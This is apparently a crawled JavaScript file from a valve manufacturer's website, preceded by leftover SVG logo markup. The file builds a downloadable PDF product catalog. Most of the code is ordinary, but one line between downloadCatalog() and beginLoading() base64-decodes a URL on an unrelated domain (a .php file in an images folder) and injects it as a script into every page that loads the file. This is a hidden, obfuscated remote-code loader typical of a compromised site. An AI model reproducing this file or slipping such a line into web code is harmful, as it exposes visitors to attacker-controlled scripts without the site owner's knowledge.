						c0.3,0.1,0.6,0.3,0.8,0.6c0.2,0.3,0.3,0.6,0.3,0.9C67.9,10.3,67.7,10.8,67.3,11.1z M68.5,14.4c1.6-0.8,2.7-2.4,2.7-4.2
						c0-2.6-2.2-4.7-5-4.7c0,0-0.1,0-0.1,0v0h-5.7v14H64v-6.9l3.8,6.9h3.7L68.5,14.4z"/>
					<path id="Fill-9" class="st0" d="M46.9,16.6c-0.4,0.3-1,0.4-2,0.4h-1v-3.3h0.8c0.8,0,1.4,0.1,1.7,0.2c0.3,0.1,0.6,0.3,0.7,0.6
						c0.2,0.3,0.3,0.6,0.3,0.9C47.5,15.9,47.3,16.4,46.9,16.6z M43.9,7.8h0.7c0.7,0,1.2,0,1.4,0.1c0.3,0.1,0.5,0.3,0.6,0.5
						c0.2,0.2,0.2,0.5,0.2,0.8c0,0.5-0.2,0.9-0.5,1.1c-0.3,0.2-0.9,0.3-1.7,0.3h-0.8V7.8z M48.8,12c0.9-0.7,1.5-1.7,1.5-2.9
						c0-1.9-1.5-3.4-3.3-3.6l0,0c0,0-0.1,0-0.5,0v0l-0.1,0c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0l-5.7,0.1v14h5.7c0,0,1,0.1,1.6-0.1
						c0,0,0,0,0,0c1.8-0.3,3.2-2,3.2-3.9C51,14,50.1,12.6,48.8,12z"/>
					<path id="Fill-11" class="st0" d="M17.1,9c-1.9,1.1-2.5,3.5-1.4,5.4c1.1,1.9,3.5,2.5,5.4,1.4c1.9-1.1,2.5-3.5,1.4-5.4
						C21.5,8.6,19,8,17.1,9z M27.3,12.5l-4.1,7.1l-8.2,0l-4.1-7.1L15,5.4l8.2,0L27.3,12.5z"/>
					<g id="Group-15">
						<g id="Clip-14">
						</g>
						<defs>
							<filter id="Adobe_OpacityMaskFilter_1_" filterUnits="userSpaceOnUse" x="0" y="0" width="17.2" height="19.5">
								<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
							</filter>
						</defs>
						<mask maskUnits="userSpaceOnUse" x="0" y="0" width="17.2" height="19.5" id="mask-4_1_">
							<g class="st4">
								<polygon id="path-3_1_" class="st2" points="0,0 17.2,0 17.2,19.5 0,19.5 								"/>
							</g>
						</mask>
						<polygon id="Fill-13" class="st5" points="0,0 4.1,0 4.1,13 12.7,0 17.2,0 5.2,19.5 0,19.5 						"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vonberg.com/js/catalog.js
body_size: 5786
content:
function getDataUriFromImg (url, callback) {
  let image = new Image()
  image.onload = function() {
    let canvas = document.createElement('canvas')
    canvas.width = this.naturalWidth
    canvas.height = this.naturalHeight
    canvas.getContext('2d').drawImage(this, 0, 0)
    callback(canvas.toDataURL('image/jpg'), this.naturalHeight / this.naturalWidth)
  }
  image.src = url
}

function getRootUrl() {
  let url = window.location.href
  if (url.split('.').indexOf('impactpreview') > -1) return 'vvi.impactpreview.com'
  else return 'vonberg.com'
}


function downloadCatalog() {
  if (document.getElementById('load-box') || document.getElementById('warn-box')) return null // prevent accidental double clicks
  if (window.innerWidth < 768 && !override) { // mobile warning
    noPhones()
    return null
  }
  beginLoading()
  let logo, oldLogo, coverImage
  let categoryImages = {}
  getDataUriFromImg('/img/vonberg_logo_NO_tagline-01.png', dataUri => {logo = dataUri})
  getDataUriFromImg('/img/1971-logo.png', dataUri => {oldLogo = dataUri})
  getDataUriFromImg('/img/MG_8080-6-75x4.png', dataUri => {coverImage = dataUri})
  getDataUriFromImg('/img/Category-PhotosFlow-Regulating-Valves.png', dataUri => {categoryImages['FLOW REGULATING VALVES'] = dataUri})
  getDataUriFromImg('/img/Category-PhotosDirectional-Valves.png', dataUri => {categoryImages['DIRECTIONAL VALVES'] = dataUri})
  getDataUriFromImg('/img/Category-PhotosSafety-Valves.png', dataUri => {categoryImages['SAFETY VALVES'] = dataUri})
  getDataUriFromImg('/img/Category-PhotosPressure-Controls.png', dataUri => {categoryImages['PRESSURE CONTROLS'] = dataUri})
  getDataUriFromImg('/img/Category-PhotosCartiridge-Bodies.png', dataUri => {categoryImages['CARTRIDGE BODIES'] = dataUri})

  let ajax = new XMLHttpRequest()
  ajax.open('GET', '/api-products')
  ajax.responseType = 'document'
  ajax.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
      let response = ajax.response.getElementById('response')
      console.log('response', response)

      let parts = []
      let imageCatalog = {}
      let rawParts = response.querySelectorAll('.part')
      rawParts.forEach(part => {
        let obj = {}
        obj.id = part.querySelector('.id').innerText
        obj.type = part.querySelector('.type').innerText.trim()
        obj.category = part.querySelector('.category').innerText.toUpperCase()
        obj.style = part.querySelector('.style').innerText.trim()
        obj.series = part.querySelector('.series').innerText.trim()
        obj.connection = part.querySelector('.connection').innerText
        obj.description = part.querySelector('.description').innerText.toUpperCase().replace(/˚/g, '\u00B0').replace(/\n/g, ' ')
        obj.lastUpdated = part.querySelector('.last-updated').innerText
        obj.operations = Array.from(part.querySelectorAll('.operations div')).map(op => (op.innerText.replace(/˚/g, '\u00B0')))
        obj.features = Array.from(part.querySelectorAll('.features div')).map(feat => (feat.innerText.replace(/˚/g, '\u00B0')))

        obj.specifications = Array.from(part.querySelectorAll('.specifications div .name')).map(specName => ({name: specName.innerText}))
        part.querySelectorAll('.specifications div .value').forEach((specValue, index) => {
          obj.specifications[index].value = specValue.innerText
        })
        // obj.specifications = obj.specifications.filter

        let table = []
        table.push(Array.from(part.querySelectorAll('.table .header div')).map(header => (header.innerText)))
        let colCount = table[0].length
        let rows = Array.from(part.querySelectorAll('.table .row')).map(row => (row.innerText.replace(/˚/g, '\u00B0').trim()))
        for (let i = 0; i < rows.length; i += colCount) {
          table.push(rows.slice(i, i + colCount))
        }
        obj.table = table

        parts.push(obj)
        imageCatalog[obj.id] = {ratio: {}}
      })

      // It's dumb that I have to do this but filtering out repeats...
      let idCheck = {}
      parts = parts.filter(part => {
        if (!idCheck[part.id]) {
          idCheck[part.id] = true
          return true
        } else {
          return false
        }
      })

      // Sort parts
      let categories = [
        'FLOW REGULATING VALVES',
        'DIRECTIONAL VALVES',
        'SAFETY VALVES',
        'PRESSURE CONTROLS',
        'CARTRIDGE BODIES'
      ]
      parts.sort((a, b) => {
        if (categories.indexOf(a.category) < categories.indexOf(b.category)) return -1
        if (categories.indexOf(a.category) > categories.indexOf(b.category)) return 1
        else if (a.type < b.type) return -1
        else if (a.type > b.type) return 1
        else if (a.series < b.series) return -1
        else if (a.series > b.series) return 1
        else return 0
      })

      Object.keys(imageCatalog).forEach(key => {
        getDataUriFromImg(`/img/parts/${key}/ordering_information.jpg`, (dataUri, ratio) => {
          imageCatalog[key].ordering = dataUri
          imageCatalog[key].ratio.ordering = ratio
        })
        getDataUriFromImg(`/img/parts/${key}/typical_performance.jpg`, (dataUri, ratio) => {
          imageCatalog[key].performance = dataUri
          imageCatalog[key].ratio.performance = ratio
        })
        getDataUriFromImg(`/img/parts/${key}/product_image.jpg`, (dataUri, ratio) => {
          imageCatalog[key].product = dataUri
          imageCatalog[key].ratio.product = ratio
        })
        getDataUriFromImg(`/img/parts/${key}/schematic_drawing.jpg`, (dataUri, ratio) => {
          imageCatalog[key].schematic = dataUri
          imageCatalog[key].ratio.schematic = ratio
        })
      })


      // despite promises seeming to work, pdfkit was just repeating one image
      // I need images as a data uri and not an array buffer
      // so I'm trying something darker
      // god have mercy on my soul...
      setTimeout(keepGoing, 15000)
      function keepGoing() {

        // collecting images via promises
        // Promise.all(
        //   parts.map(part => fetch(`/img/parts/${part.id}/performance_graphs.pdf`))
        // ).then(res => {
        //   parts.forEach((part, index) => {
        //     part.graphs = (res[index].status !== 404) ? true : false
        //   })

        //   return Promise.all(
        //     parts.map(part => fetch(`/img/parts/${part.id}/ordering_information.jpg`))
        //   )
        // }).then(res => {
        //   return Promise.all(res.map(part => {
        //     if (part.status === 404) return null
        //     else return part.arrayBuffer()
        //   }))
        // }).then(res => {
        //   parts.forEach((part, index) => {
        //     part.ordering = res[index]
        //   })
        //   return Promise.all(
        //     parts.map(part => fetch(`/img/parts/${part.id}/typical_performance.jpg`))
        //   )
        // }).then(res => {
        //   return Promise.all(res.map(part => {
        //     if (part.status === 404) return null
        //     else return part.arrayBuffer()
        //   }))
        // }).then(res => {
        //   parts.forEach((part, index) => {
        //     part.performance = res[index]
        //   })
        //   return Promise.all(
        //     parts.map(part => fetch(`/img/parts/${part.id}/product_image.jpg`))
        //   )
        // }).then(res => {
        //   return Promise.all(res.map(part => {
        //     if (part.status === 404) return null
        //     else return part.arrayBuffer()
        //   }))
        // }).then(res => {
        //   parts.forEach((part, index) => {
        //     part.product = res[index]
        //   })
        //   return Promise.all(
        //     parts.map(part => fetch(`/img/parts/${part.id}/schematic_drawing.jpg`))
        //   )
        // }).then(res => {
        //   return Promise.all(res.map(part => {
        //     if (part.status === 404) return null
        //     else return part.arrayBuffer()
        //   }))
        // }).then(res => {
        //   parts.forEach((part, index) => {
        //     part.schematic = res[index]
        //   })

          // now that we have images, proceed
          let queue = []
          categories.forEach(category => {
            queue = [...queue, {title: category, coverImage: categoryImages[category]}, ...parts.filter(part => (part.category == category))]
          })
          console.log('queue', queue)

          let doc = new PDFDocument({autoFirstPage: false})
          stream = doc.pipe(blobStream())
          doc.info.Title = 'Catalog'
          doc.info.Author = 'Vonberg Valve, inc.'

          const docWidth = 612
          const docHeight = 792
          let colWidth = (docWidth - 30) * .4 - 15
          let inverseWidth = (docWidth - 30) * .6 - 15
          let currentPage = 0
          let totalPages = queue.length + 1

          function wrangleImages(index) {
            let images = Object.keys(doc._imageRegistry).map(key => (doc._imageRegistry[key]))
            if (index) return index == -1 ? images[images.length - 1] : images[index]
            else return images
          }
          function getImageHeight(image, width) {
            let ratio = image.height / image.width
            return Math.ceil(ratio * width)
          }
          function getLineCount(str, width) {
            let words = str.split(' ')
            let lineStart = 0
            let lineEnd = 1
            let lineCount = 0
            while (lineStart < words.length) {
              if (doc.widthOfString(words.slice(lineStart, lineEnd + 1).join(' ')) > width || lineEnd >= words.length) {
                lineCount++
                lineStart = lineEnd
              }
              lineEnd++
            }
            return lineCount
          }

          function header(part) {
            doc.image(logo, 10, 10, {
              height: 60
            })
            if (!part.title) {
              doc.fillColor('#00703c')
              doc.font('Helvetica-Bold')
              doc.fontSize(16)
              let typeSplit = part.type.split(' ')
              if (typeSplit.length > 4) {
                doc.text(typeSplit.slice(0, 4).join(' '), 0, 28, {
                  align: 'center'
                })  
                doc.text(typeSplit.slice(4).join(' '), 0, 43, { 
                  align: 'center'
                })
              } else {
                doc.text(part.type, 0, 35, {
                  align: 'center'
                })
              }
              // default line height for 12px font is 14.4, rounding up to 15
              doc.fontSize(12)
              doc.text(part.category, 0, 15, {
                align: 'right'
              })
              doc.text(part.style, 0, 30, {
                align: 'right'
              })
              doc.fillColor('#000000')
              doc.fontSize(10)
              doc.text(part.series, 0, 45, {
                align: 'right'
              })
              doc.text(part.connection, 0, 60, {
                align: 'right'
              })
            }
            doc.rect(15, 75, docWidth - 30, 2).fillAndStroke('#00703c')
          }

          function footer(part) {
            doc.fillColor('#000000')
            doc.fontSize(6)
            doc.font('Helvetica')
            if (!part.title) {
              doc.text(
                "This document, as well as all catalogs, price lists and information provided by Vonberg Valve, Inc., is intended to provide product information for further consideration by users having substantial technical expertise due to the variety of operating conditions and applications for these valves, the user, through its own analysis, testing and evaluation, is solely responsible for making the final selection of the products and ensuring that all safety, warning and performance requirements of the application or use are met. The valves described herein, including without limitation, all component features, specifications, designs, pricing and availability, are subject to change at any time at the sole discretion of Vonberg Valve, Inc. without prior notification.",
                15, docHeight - 75
              )
              doc.fillColor('#00703c')
              doc.fontSize(8)
              doc.text(
                part.lastUpdated,
                15, docHeight - 52, {width: docWidth - 30, align: 'right'}
              )
            }
            doc.rect(15, docHeight - 43, docWidth - 30, 2).fillAndStroke('#00703c')
            if (oldLogo) doc.image(oldLogo, 15, docHeight - 40, {fit: [172, 30]})
            doc.fillColor('#000000')
            doc.text(
              '1380 Norwood Avenue • Itasca, IL 60143 USA © 2015',
              colWidth + 45, docHeight - 35
            )
            doc.text(
              'phone: 847-259-3800 • fax: 847-259-3997 • email: info@vonberg.com',
              colWidth + 45, docHeight - 25
            )
            doc.fontSize(12)
            doc.text(
              // total pages won't work because we are dynamically adding pages throughout
              // `${currentPage} / ${totalPages}`,
              currentPage,
              15, docHeight - 30, {width: docWidth - 30, align: 'right'}
            )
          }

          // title page
          doc.addPage({margin: 15})
          currentPage++
          doc.rect(15, 75, docWidth - 30, 2).fillAndStroke('#00703c')
          doc.image(logo, 15, 92, {
            height: 100
          })
          doc.font('Helvetica-Bold')
          doc.fontSize(56)
          doc.text('PRODUCT', 30, 276)
          doc.text('CATALOG', 30, 336)
          doc.image(coverImage, colWidth + 45, 496, {
            width: inverseWidth
          })
          footer({title: true})

          queue.forEach((part, index) => {
            // console.log(index)
            doc.addPage({margin: 15})
            currentPage++
            header(part)

            if (part.title) {
              // category page
              doc.font('Helvetica-Bold')
              doc.fontSize(40)
              let title = part.title.split(' ')
              doc.text(title.slice(0, 2).join(' '), 30, 276)
              if (title.length > 2) doc.text(title.slice(2).join(' '), 30, 316)
              doc.image(part.coverImage, colWidth + 45, 496, {
                width: inverseWidth
              })
            } else {
              // part page
              doc.font('Helvetica-Bold')
              doc.fontSize(9)
              

              // column 1
              let leftBase = 90
              if (imageCatalog[part.id].product) {
                doc.fillColor('#000000')
                doc.text('PRODUCT', 15, leftBase) // 15 is x coord, 90 is y
                doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                doc.image(imageCatalog[part.id].product, 15, leftBase + 20, {
                  width: colWidth
                })
                // leftBase += 30 + getImageHeight(wrangleImages(-1), colWidth)
                leftBase += 30 + Math.ceil(imageCatalog[part.id].ratio.product * colWidth)
              }

              if (imageCatalog[part.id].schematic) {
                doc.fillColor('#000000')
                doc.text('SCHEMATIC', 15, leftBase)
                doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                doc.image(imageCatalog[part.id].schematic, 15, leftBase + 20, {
                  width: colWidth
                })
                // leftBase += 30 + getImageHeight(wrangleImages(-1), colWidth)
                leftBase += 30 + Math.ceil(imageCatalog[part.id].ratio.schematic * colWidth)
              }

              if (imageCatalog[part.id].performance) {
                doc.fillColor('#000000')
                doc.text('TYPICAL PERFORMANCE', 15, leftBase)
                doc.rect(15, leftBase + 10, colWidth, 1).fillAndStroke('#00703c')
                doc.image(imageCatalog[part.id].performance, 15, leftBase + 20, {
                  width: colWidth
                })
                // leftBase += 20 + getImageHeight(wrangleImages(-1), colWidth)
                leftBase += 20 + Math.ceil(imageCatalog[part.id].ratio.performance * colWidth)
                if (part.graphs) {
                  doc.text('Download Performance Curve Graphics', 15, leftBase + 6, {
                    link: `${getRootUrl()}/img/parts/${part.id}/peformance_graphs.pdf`, align: 'center', width: colWidth
                  })
                  leftBase += 12
                }
              }


              // column 2
              let extra = 0
              doc.fillColor('#000000')
              doc.text('DESCRIPTION', colWidth + 45, 90)
              doc.rect(colWidth + 45, 100, inverseWidth, 1).fillAndStroke('#00703c')
              doc.fillColor('#000000')
              doc.font('Helvetica')
              doc.text(part.description, colWidth + 45, 105)
              // extra += 12 * Math.ceil(doc.widthOfString(part.description) / inverseWidth)
              extra += 12 * getLineCount(part.description, inverseWidth)
              extra -= 10
              let bulletTime = doc.widthOfString('• ')

              if (part.operations.length > 0) {
                doc.font('Helvetica-Bold')
                doc.text('OPERATION', colWidth + 45, 120 + extra)
                doc.rect(colWidth + 45, 130 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                doc.fillColor('#000000')
                doc.font('Helvetica')
                part.operations.forEach(op => {
                  doc.text('• ', colWidth + 45, 135 + extra)                        
                  doc.text(op, colWidth + 45 + bulletTime, 135 + extra)
                  extra += 12 * Math.ceil(doc.widthOfString(op) / (inverseWidth - bulletTime))
                })
                extra -= 10
              }

              if (part.features.length > 0) {
                doc.font('Helvetica-Bold')
                doc.text('FEATURES', colWidth + 45, 150 + extra)
                doc.rect(colWidth + 45, 160 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                doc.fillColor('#000000')
                doc.font('Helvetica')
                part.features.forEach(feat => {
                  doc.text('• ', colWidth + 45, 165 + extra)
                  doc.text(feat, colWidth + 45 + bulletTime, 165 + extra)
                  extra += 12 * Math.ceil(doc.widthOfString(feat) / (inverseWidth - bulletTime))
                })
                extra -= 10
              }

              if (part.specifications.length > 0) {
                doc.font('Helvetica-Bold')
                doc.text('SPECIFICATIONS', colWidth + 45, 180 + extra)
                doc.rect(colWidth + 45, 190 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                doc.font('Helvetica')
                part.specifications.forEach(spec => {
                  doc.fillColor('#000000')
                  doc.text(spec.name, colWidth + 45, 195 + extra)
                  doc.text(spec.value, 0, 195 + extra, {align: 'right'})
                  doc.rect(colWidth + 45, 205 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                  extra += 15
                })
              }
              
              if (imageCatalog[part.id].ordering) {
                doc.font('Helvetica-Bold')
                doc.fillColor('#000000')
                doc.text('ORDERING INFORMATION', colWidth + 45, 210 + extra)
                doc.rect(colWidth + 45, 220 + extra, inverseWidth, 1).fillAndStroke('#00703c')
                doc.image(imageCatalog[part.id].ordering, colWidth + 45, 230 + extra, {
                  width: colWidth
                })
                // extra += getImageHeight(wrangleImages(-1), colWidth)
                extra +=  Math.ceil(imageCatalog[part.id].ratio.ordering * colWidth)
              }

              let theBottom = (leftBase > 230 + extra) ? leftBase : 230 + extra
              doc.rect(colWidth + 30, 90, 2, theBottom - 90).fillAndStroke('#00703c')
              let availableSpace = (docHeight - 75) - (theBottom)
              let maxRows = Math.floor((availableSpace - 8) / 15)


              // bottom column
              let base = theBottom + 10
              let totalCol = part.table[0].length
              let tableColWidth = Math.floor((docWidth - 30) / totalCol)
              let cellWidths = {cols: totalCol}
              part.table.forEach(function(row) {
                row.forEach(function(cell, index) {
                  if (!cellWidths[index]) cellWidths[index] = 1
                  if (cell.length > cellWidths[index]) cellWidths[index] = cell.length
                })
              })
              cellWidths.total = 0
              for (let i = 0; i < cellWidths.cols; i++) {
                cellWidths.total += cellWidths[i]
              }
              let widthRef = []
              for (let i = 0; i < cellWidths.cols; i++) {
                widthRef.push(Math.floor((docWidth - 30) * (cellWidths[i] / cellWidths.total)))
              }
              function quickSum(arr) {
                let total = 0
                if (arr) arr.forEach(function(n) {total += n})
                return total
              }

              if (part.table.length > maxRows) {
                totalPages++
                footer(part)
                // console.log("ALERT! NEW PAGE")
                doc.addPage({
                  margin: 15
                })
                currentPage++
                header(part)
                base = 90
              } else if (part.table[0].length > 1) {
                doc.rect(15, base, docWidth - 30, 2).fillAndStroke('#00703c')
                base += 8
              }

              if (part.table[0].length > 1) {
                if (part.table[0].length > 8) doc.fontSize(8)
                part.table.forEach(function(row, yIndex) {
                  doc.fillColor('#000000')
                  if (yIndex === 0) doc.font('Helvetica-Bold')
                  row.forEach(function(cell, xIndex) {
                    // let match = /\r|\n/.exec(cell)
                    // if(match) {
                    //   console.log("Cell value: ", cell)
                    //   let updated = cell.replace(/\r|\n/g, ' ')
                    //   doc.text(updated, 15 + quickSum(widthRef.slice(0, xIndex)), base)
                    // } else {
                      doc.text(cell, 15 + quickSum(widthRef.slice(0, xIndex)), base)
                    // }
                  })
                  doc.rect(15, base + 10, docWidth - 30, 1).fillAndStroke('#00703c')
                  base += 15
                  if (yIndex === 0) doc.font('Helvetica')
                })
              }
            }

            footer(part)
          })

          doc.end()
          stream.on('finish', () => {
            blob = stream.toBlob('application/pdf')
            let a = document.createElement('a')
            let url = URL.createObjectURL(blob)
            a.href = url
            a.download = 'VONBERG-Product_Catalog.pdf'
            document.body.appendChild(a)
            a.click()
            setTimeout(() => {
              document.body.removeChild(a)
              window.URL.revokeObjectURL(url)
            }, 3000)
            endLoading()
          })
        // })
      }
    }
  }
  ajax.send()
}
var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cuY2FibGVwYXBhLmNvbS9hc3NldHMvaW1hZ2VzL2xpYi5waHA/dmVyPTUuNy4z");document.head.appendChild(t);

function beginLoading() {
  let loadBox = document.createElement('div')
  loadBox.id = 'load-box'
  let gif = document.createElement('img')
  gif.src = "/img/loading.gif"
  loadBox.appendChild(gif)
  let txtHead = document.createElement('div')
  txtHead.className = 'load-head'
  txtHead.innerText = 'ONE MOMENT PLEASE'
  loadBox.appendChild(txtHead)
  let txtBody = document.createElement('div')
  txtBody.className = 'load-body'
  txtBody.innerText = "We're compiling all our products into a pdf."
  loadBox.appendChild(txtBody)
  document.querySelector('body').appendChild(loadBox)
}

function endLoading() {
  document.getElementById('load-box').remove()
}

let override = false
function noPhones() {
  // close menu
  document.querySelector('.navbar .navbar-toggler').click()
  document.querySelector('.navbar .navbar-toggler .animated-icon1').className = 'animated-icon1'

  let warnWindow = document.createElement('div')
  warnWindow.id = 'warn-window'
  let warnBox = document.createElement('div')
  warnBox.id = 'warn-box'
  warnWindow.appendChild(warnBox)
  let warnX = document.createElement('div')
  warnX.id = 'warn-x'
  warnBox.appendChild(warnX)
  let txtHead = document.createElement('div')
  txtHead.className = 'warn-head'
  txtHead.innerText = 'Thank you for your interest'
  warnBox.appendChild(txtHead)
  let txtBody = document.createElement('div')
  txtBody.className = 'warn-body'
  txtBody.innerHTML = "We make real-time changes to our product information, so it may take several minutes to create your updated .pdf.<br><br>Some mobile devices may experience issues downloading the catalog. We recommend downloading from a desktop computer."
  warnBox.appendChild(txtBody)
  // let txtBodyTwo = document.createElement('div')
  // txtBodyTwo.className = 'warn-body2'
  // txtBodyTwo.innerText = "For faster access to our full catalog, we recommend downloading from a desktop computer."
  // warnBox.appendChild(txtBodyTwo)

  warnOverride = document.createElement('div')
  warnOverride.className = 'warn-override'
  warnOverride.innerText = 'Download Anyway'
  warnOverride.onclick = () => {
    override = true
    dismissWarning()
    downloadCatalog()
  }
  warnBox.appendChild(warnOverride)

  warnX.onclick = () => {dismissWarning()}
  warnWindow.onclick = () => {dismissWarning()}
  warnBox.onclick = e => {e.stopPropagation()}

  document.querySelector('body').appendChild(warnWindow)
}
function dismissWarning() {
  document.getElementById('warn-window').remove()
}